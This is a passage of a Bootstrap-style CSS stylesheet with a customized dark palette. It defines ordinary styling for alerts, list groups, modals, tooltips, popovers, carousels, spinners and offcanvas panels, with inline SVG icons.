.alert-info {
  color: #165398;
  background-color: #d3e8ff;
  border-color: #bddcfe;
}

.alert-info .alert-link {
  color: #12427a;
}

.alert-warning {
  color: #664d00;
  background-color: #fff3cc;
  border-color: #ffecb3;
}

.alert-warning .alert-link {
  color: #523e00;
}

.alert-danger {
  color: #992b2b;
  background-color: #ffdada;
  border-color: #ffc8c8;
}

.alert-danger .alert-link {
  color: #7a2222;
}

.alert-light {
  color: #636464;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light .alert-link {
  color: #4f5050;
}

.alert-dark {
  color: #181c23;
  background-color: #d4d5d8;
  border-color: #bfc1c4;
}

.alert-dark .alert-link {
  color: #13161c;
}

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #878c9e;
  border-radius: 0.25rem;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #0d6efd;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}

.list-group-numbered {
  list-style-type: none;
  counter-reset: section;
}

.list-group-numbered > li::before {
  content: counters(section, ".") ". ";
  counter-increment: section;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 1rem;
  color: #212529;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.list-group-item + .list-group-item {
  border-top-width: 0;
}

.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-horizontal {
  flex-direction: row;
}

.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
    flex-direction: row;
  }
  .list-group-horizontal-xxl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

.list-group-flush {
  border-radius: 0;
}

.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}

.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #2d2c67;
  background-color: #dbdbee;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #2d2c67;
  background-color: #c5c5d6;
}

.list-group-item-primary.list-group-item-action.active {
  color: #000;
  background-color: #2d2c67;
  border-color: #2d2c67;
}

.list-group-item-secondary {
  color: #626263;
  background-color: #ededed;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #626263;
  background-color: #d5d5d5;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #000;
  background-color: #626263;
  border-color: #626263;
}

.list-group-item-success {
  color: #346d34;
  background-color: #ddf0dd;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #346d34;
  background-color: #c7d8c7;
}

.list-group-item-success.list-group-item-action.active {
  color: #000;
  background-color: #346d34;
  border-color: #346d34;
}

.list-group-item-info {
  color: #165398;
  background-color: #d3e8ff;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #165398;
  background-color: #bed1e6;
}

.list-group-item-info.list-group-item-action.active {
  color: #000;
  background-color: #165398;
  border-color: #165398;
}

.list-group-item-warning {
  color: #664d00;
  background-color: #fff3cc;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #664d00;
  background-color: #e6dbb8;
}

.list-group-item-warning.list-group-item-action.active {
  color: #000;
  background-color: #664d00;
  border-color: #664d00;
}

.list-group-item-danger {
  color: #992b2b;
  background-color: #ffdada;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #992b2b;
  background-color: #e6c4c4;
}

.list-group-item-danger.list-group-item-action.active {
  color: #000;
  background-color: #992b2b;
  border-color: #992b2b;
}

.list-group-item-light {
  color: #636464;
  background-color: #fefefe;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #636464;
  background-color: #e5e5e5;
}

.list-group-item-light.list-group-item-action.active {
  color: #000;
  background-color: #636464;
  border-color: #636464;
}

.list-group-item-dark {
  color: #181c23;
  background-color: #d4d5d8;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #181c23;
  background-color: #bfc0c2;
}

.list-group-item-dark.list-group-item-action.active {
  color: #000;
  background-color: #181c23;
  border-color: #181c23;
}

.btn-close {
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 8px;
  opacity: 0.5;
}

.btn-close:hover {
  color: #000;
  text-decoration: none;
  opacity: 0.75;
}

.btn-close:focus {
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  opacity: 1;
}

.btn-close:disabled, .btn-close.disabled {
  pointer-events: none;
  user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  width: 350px;
  max-width: 100%;
  font-size: 0.875rem;
  pointer-events: auto;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.toast.showing {
  opacity: 0;
}

.toast:not(.show) {
  display: none;
}

.toast-container {
  width: max-content;
  max-width: 100%;
  pointer-events: none;
}

.toast-container > :not(:last-child) {
  margin-bottom: 0.75rem;
}

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.5rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.toast-header .btn-close {
  margin-right: -0.375rem;
  margin-left: 0.75rem;
}

.toast-body {
  padding: 0.75rem;
  word-wrap: break-word;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1055;
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.4s ease;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 20px);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 20px);
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #323748;
  background-clip: padding-box;
  border: 1px solid #575757;
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #575757;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .btn-close {
  padding: 12.5px 13px;
  margin: -12.5px -13px -12.5px auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 0.9375rem;
}

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  flex-shrink: 0;
  align-items: center;
  justify-content: flex-end;
  padding: 0.6875rem;
  border-top: 1px solid #575757;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer > * {
  margin: 0.25rem;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 30px auto;
  }
  .modal-dialog-scrollable {
    height: calc(100% - 60px);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 60px);
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 90%;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

.modal-fullscreen .modal-footer {
  border-radius: 0;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
}

.tooltip {
  position: absolute;
  z-index: 1080;
  display: block;
  margin: 0;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.75rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {
  top: -1px;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {
  right: -1px;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {
  left: -1px;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.4rem 0.75rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.375rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0 /* rtl:ignore */;
  z-index: 1070;
  display: block;
  max-width: 276px;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #636877;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
}

.popover .popover-arrow::before, .popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {
  bottom: calc(-0.5rem - 1px);
}

.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #636877;
}

.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #636877;
}

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {
  top: calc(-0.5rem - 1px);
}

.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #636877;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #636877;
}

.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #636877;
}

.popover-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #000;
  background-color: #636877;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 1rem 1rem;
  color: #000;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

/* rtl:begin:ignore */
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  transform: translateX(-100%);
}

/* rtl:end:ignore */
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1;
}

.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-start,
  .carousel-fade .active.carousel-item-end {
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
}

/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators [data-bs-target] {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-indicators [data-bs-target] {
    transition: none;
  }
}

.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  filter: invert(1) grayscale(100);
}

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000;
}

.carousel-dark .carousel-caption {
  color: #000;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg) /* rtl:ignore */;
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    animation-duration: 1.5s;
  }
}

.offcanvas {
  position: fixed;
  bottom: 0;
  z-index: 1045;
  display: flex;
  flex-direction: column;
  max-width: 100%;
  visibility: hidden;
  background-color: #fff;
  background-clip: padding-box;
  outline: 0;
  transition: transform 0.3s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .offcanvas {
    transition: none;
  }
}

.offcanvas-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.offcanvas-backdrop.fade {
  opacity: 0;
}

.offcanvas-backdrop.show {
  opacity: 0.5;
}

.offcanvas-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
}

.offcanvas-header .btn-close {
  padding: 0.5rem 0.5rem;
  margin-top: -0.5rem;
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
}

.offcanvas-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.offcanvas-body {
  flex-grow: 1;
  padding: 1rem 1rem;
  overflow-y: auto;
}

.offcanvas-start {
  top: 0;
  left: 0;
  width: 400px;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateX(-100%);
}

.offcanvas-end {
  top: 0;
  right: 0;
  width: 400px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateX(100%);
}

.offcanvas-top {
  top: 0;
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateY(-100%);
}

.offcanvas-bottom {
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
